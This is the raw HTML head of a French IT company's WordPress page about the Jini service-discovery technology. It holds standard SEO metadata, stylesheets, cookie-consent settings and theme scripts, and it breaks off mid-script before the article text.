

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.microtec.fr/jini/
body_size: 18040
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#bf1522"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jini - MICROTEC Informatique</title>
	<link rel="canonical" href="https://www.microtec.fr/jini/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jini - MICROTEC Informatique" />
	<meta property="og:description" content="Jini est sorti en 1999, et à l&rsquo;époque, il devançait son temps. Mais il connaît actuellement un regain d&rsquo;intérêt à cause de la mode du SOA.Jini est en gros un système de mise-à-disposition et de découverte dynamique de services, fortement axé sur la mobilité. Son objectif est de permettre de coordonner facilement fournisseurs et consommateurs&hellip;" />
	<meta property="og:url" content="https://www.microtec.fr/jini/" />
	<meta property="og:site_name" content="MICROTEC Informatique" />
	<meta property="article:published_time" content="2006-12-17T20:51:56+00:00" />
	<meta property="article:modified_time" content="2019-01-13T20:19:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="microtec" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.microtec.fr/#website","url":"https://www.microtec.fr/","name":"MICROTEC Informatique","description":"SSII - ESN Pays de la Loire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.microtec.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.microtec.fr/jini/#webpage","url":"https://www.microtec.fr/jini/","name":"Jini - MICROTEC Informatique","isPartOf":{"@id":"https://www.microtec.fr/#website"},"datePublished":"2006-12-17T20:51:56+00:00","dateModified":"2019-01-13T20:19:03+00:00","author":{"@id":"https://www.microtec.fr/#/schema/person/31b235e097eb200f008f9dcd4fb73992"},"breadcrumb":{"@id":"https://www.microtec.fr/jini/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.microtec.fr/jini/"]}]},{"@type":"BreadcrumbList","@id":"https://www.microtec.fr/jini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.microtec.fr/"},{"@type":"ListItem","position":2,"name":"Jini"}]},{"@type":"Person","@id":"https://www.microtec.fr/#/schema/person/31b235e097eb200f008f9dcd4fb73992","name":"microtec","image":{"@type":"ImageObject","@id":"https://www.microtec.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/e5c15940d195c6fc3c4ab0c521241191?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5c15940d195c6fc3c4ab0c521241191?s=96&d=mm&r=g","caption":"microtec"},"url":"https://www.microtec.fr/author/microtec/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MICROTEC Informatique &raquo; Flux" href="https://www.microtec.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MICROTEC Informatique &raquo; Flux des commentaires" href="https://www.microtec.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.microtec.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.microtec.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.microtec.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.microtec.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.microtec.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.microtec.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.microtec.fr/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.microtec.fr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-pixeden-stroke-32x32-css'  href='https://www.microtec.fr/wp-content/uploads/smile_fonts/icomoon-pixeden-stroke-32x32/icomoon-pixeden-stroke-32x32.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css'  href='https://www.microtec.fr/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_subscribe_widget-widget-front-styles-css'  href='https://www.microtec.fr/wp-content/plugins/mailjet-for-wordpress/src/widget/css/front-widget.css?ver=5.2.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.microtec.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.microtec.fr/wp-content/themes/dt-the7/css/main.min.css?ver=7.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: rgba(35,38,45,0.9);
}
.uil-default rect:not(.bk) {
  fill: #f5544d;
}
.uil-ring > path {
  fill: #f5544d;
}
.ring-loader .circle {
  fill: #f5544d;
}
.ring-loader .moving-circle {
  fill: #f5544d;
}
.uil-hourglass .glass {
  stroke: #f5544d;
}
.uil-hourglass .sand {
  fill: #f5544d;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23f5544d' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23f5544d'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23f5544d'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='dt-awsome-fonts-back-css'  href='https://www.microtec.fr/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://www.microtec.fr/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://www.microtec.fr/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://www.microtec.fr/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.microtec.fr/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.microtec.fr/wp-content/uploads/the7-css/custom.css?ver=84b6d5388a75' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.microtec.fr/wp-content/uploads/the7-css/media.css?ver=84b6d5388a75' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.microtec.fr/wp-content/uploads/the7-css/mega-menu.css?ver=84b6d5388a75' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.microtec.fr/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=84b6d5388a75' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.microtec.fr/wp-content/uploads/the7-css/post-type-dynamic.css?ver=84b6d5388a75' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.microtec.fr/wp-content/themes/dt-the7/style.css?ver=7.7.0' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.microtec.fr\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#dd3333","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"30px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.microtec.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js?ver=1.13.1' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.13.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.microtec.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.microtec.fr/wp-content/plugins/mailjet-for-wordpress/src/widget/js/front-widget.js?ver=5.8.12' id='wp_mailjet_subscribe_widget-front-script-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.microtec.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"122","ajaxurl":"https:\/\/www.microtec.fr\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy."},"ajaxNonce":"4867f2ba10","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#bf1522"},"desktopHeader":{"height":110},"floatingHeader":{"showAfter":94,"showMenu":true,"height":68,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png\" srcset=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png 163w\" width=\"163\" height=\"65\"   sizes=\"163px\" alt=\"MICROTEC Informatique\" \/>","url":"https:\/\/www.microtec.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1030,"secondSwitchPoint":500,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png\" srcset=\"https:\/\/www.microtec.fr\/wp-content\/uploads\/2018\/06\/logo_mobile-1.png 163w\" width=\"163\" height=\"65\"   